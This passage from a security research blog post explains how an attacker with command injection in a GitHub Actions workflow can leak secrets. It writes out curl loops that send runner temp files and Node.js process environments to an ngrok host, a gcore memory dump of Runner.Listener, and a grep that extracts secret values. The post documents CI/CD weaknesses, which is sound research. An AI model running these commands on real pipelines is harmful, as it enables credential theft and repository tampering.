

Most relevant to us is the “variables” field. Among other things, it contained the secret values and the GitHub token for the job!

Our goal is to leak those secrets.

Reading Files and Environment Variables



Before executing a job, Runner.Worker must translate the job details into executable code. The resulting code for shell actions is stored in /home/runner/work/_temp. Runner.Worker also expands any references and secrets the shell action contains. Accordingly, the first method to reveal secrets is by reading the corresponding .sh file in /home/runner/work:

(Note that I am running a reverse shell from the runner machine. You can alternatively read the values from the build logs or exfiltrate them.)

This will also print shell actions that have executed in a previous step. For future shell actions, we create an asynchronous process that continuously exfiltrates .sh files from /home/runner/work/_temp:4

while true; do curl -s 'https://4ddc-91-197-46-143.ngrok.io' -H "Content-Type: text/plain" -d "$(cat /home/runner/work/_temp/*)" -o /dev/null; done &



Another type of step is the JavaScript action. It contains a action.yml manifest that specifies input arguments and a JavaScript file to execute with Node.js. A workflow step then references the action with the uses key and passes arguments using with:

- name: An Example of a JavaScript Action

uses: user/repo@v3

with:

example_argument_1: ${{ secrets.API_KEY }}

example_argument_2: "Hello world"

Unlike with shell actions, Runner.Worker doesn’t hardcode secrets into JavaScript actions. JavaScript actions instead receive input values through environment variables—passed into the Node.js process. To expose those secrets, we asynchronously read the environment variables of future Node.js processes:

while true; do curl -s 'https://4ddc-91-197-46-143.ngrok.io' -H "Content-Type: text/plain" -d "$(ps axe | grep node)" -o /dev/null; done &

We have now made progress: we can leak secrets of shell and JavaScript actions, not just secrets referenced in environment variables. These techniques have been similarly documented by Alex Ilgayev from Cycode.5

However, while we can retrieve the secrets of shell actions no matter the step order, we cannot do the same for JavaScript actions. If a JavaScript action runs before our command injection, the Node.js process won’t be available for us to read its environment variables.

Furthermore, a JavaScript action can contain an execution condition (through the if key) that we cannot pass:6

- name: An Example of a JavaScript Action

if: github.actor == admin_username # only the admin can execute this action

uses: user/repo@v3

with:

example_argument_1: ${{ secrets.API_KEY }}

example_argument_2: "Hello world"

On top of that, we haven’t produced a security impact for workflow jobs that reference no secrets!

Intercepting API and IPC

From the proxy analysis of Runner.Listener, we know that it receives all the secrets of a workflow job. Can we intercept the job message from the API and read its secrets? Or can we listen on the interprocess communication (IPC) between the Runner.Listener and Runner.Worker processes? That way, the order and execution of our workflow job steps wouldn’t matter: we leak all the secrets from the get-go.

Unfortunately, our command injection comes in too late. When the command injection executes, Runner.Listener has already received the workflow job and sent it to Runner.Worker—otherwise the step with the command injection wouldn’t have executed. We have nothing to intercept.

Dumping Memory



There’s, however, one last method. Alongside our command injection, the Runner.Listener process is still running and logging every step’s output. It is the same process that received the initial job data. So, could we dump its memory and peak into the past?

As luck would have it, the runner user on hosted machines has sudo privileges—and thus the ability to read any process’ memory:

We use the gcore tool (part of gdb) to dump the memory of the Runner.Listener process:

sudo apt-get install -y gdb && \

sudo gcore -o k.dump "$(ps ax | grep 'Runner.Listener' | head -n 1 | awk '{ print $1 }')"



Then, we grep the memory dump for the format of secret values—per the job data we decrypted in the network analysis:

grep -Eao '"[^"]+":\{"value":"[^"]*","issecret":true\}' k.dump*

And as such, we have all the secret values referenced by the workflow job. We don’t need to worry about JavaScript actions coming before our command injection step, or JavaScript actions having strict execution conditions. All your base are belong to us, and we’ve got your secrets!

Nevertheless, one challenge remains: what security impact exists when a workflow job doesn’t reference secrets? Notice that the secrets include a GitHub access token value (under system.github.token). This value is always included in workflow runs: among other things, the runner uses it to authenticate to the GitHub API and install remote JavaScript actions.7 Therefore, we can always leak the token—even if not referenced with ${{ secrets.GITHUB_TOKEN }}. The token has by default read-write permissions to the repository, and we can use it to modify the repository’s code!8

There is an exception ofcourse. Organizations and repositories can enforce read-only permissions on the token, depending on the triggering event. But when that isn’t the case, using the token provides a high security impact—writing to the repository.

Conclusion

To leak secrets from GitHub Actions workflows vulnerable to command injection, we explored three different ideas: reading files and environment variables, intercepting network/process communication, and dumping memory. We leaked secrets of any shell action by reading its corresponding .sh file. Similarly, we read environment variables of JavaScript Actions to reveal secrets passed as input. However, these methods were not sufficient for all workflows: we couldn’t access JavaScript actions that were defined in a step before our command injection step or that had a strict execution condition. Moreover, we couldn’t do much with workflows that didn’t reference secrets. From the network analysis, we knew that the Runner.Listener received all the secrets at once. But network or IPC interception wouldn’t work: the command injection runs after the job details are received, since it is part of the job’s steps. Memory dumping Runner.Listener proved to be the golden method. It revealed to us all the referenced secrets, in addition to a write-access GitHub access token. All this to prove one thing: that vulnerable workflows can’t keep a secret.

I would like to thank EdOverflow, Alvin Ng, Jeffrey Hertzog, and BBAC for helping me write this blogpost <3

References

-

Using workflows. GitHub Docs. https://docs.github.com/en/actions/using-workflows

The documentation on “Creating and managing GitHub Actions workflows.” It served as an official reference for the information provided in this blogpost.

-

Security hardening for GitHub Actions. GitHub Docs. https://docs.github.com/en/actions/security-guides/security-hardening-for-github-actions

The documentation on security hardening GitHub Actions. It helped me understand injection sinkholes in workflows and details about the

GITHUB_TOKENaccess token—such as its impact and expiration. -

GitHub Actions Runner [GitHub code repository]. GitHub Actions. https://github.com/actions/runner

The repository which contains the code for the GitHub Actions runner. By reading the source code, I became familiar with the functionality of the runner. Furthermore, the documentation in the repository made the code clearer and is directly cited in this blogpost.

-

Ilgayev, Alex. How We Discovered Vulnerabilities in CI/CD Pipelines of Popular Open-Source Projects. Cycode, 2020. https://cycode.com/github-actions-vulnerabilities/

Alex Ilgayev, security reseacher at Cycode, also writes about GitHub Actions vulnerabilities. They explore the GitHub Actions runner and describe techniques to extract secrets from workflows. Their article inspired me to continue my research into GitHub Actions and eventually write this blogpost.

-

Jobs can be configured to run synchronously, but they will still run on separate machines. ↩

-

The API key is hex-encoded using xxd because GitHub Actions automatically censors secret values from build logs. The censorship is nevertheless a good feature for users. In 2019, others and I showed that builds logs on Travis CI, another CI/CD solution, were exposing sensitive information due to lax censorship. ↩

-

The decryption may differ per the runner’s configuration and operating system. Lines 354-372 of

src/Runner.Listener/MessageListener.csinclude the decryption code. ↩ -

I am exfiltrating values to an HTTP ngrok instance. ngrok is an ingress tool useful for exposing local ports. ↩

-

You can read Alex’s analysis of GitHub Actions command injection at https://cycode.com/github-actions-vulnerabilities/ ↩

-

Shell actions can also have

ifconditions. But that doesn’t matter for our purposes: the expanded.shfile will still contain the secrets, even when the process never runs. ↩ -

The usage of the GitHub token to download JavaScript actions can be found on line 798 of

src/Runner.Worker/ActionManager.cs. ↩ -

The token expires shortly after the job finishes, so a hacker must automate their exploit against the repository. ↩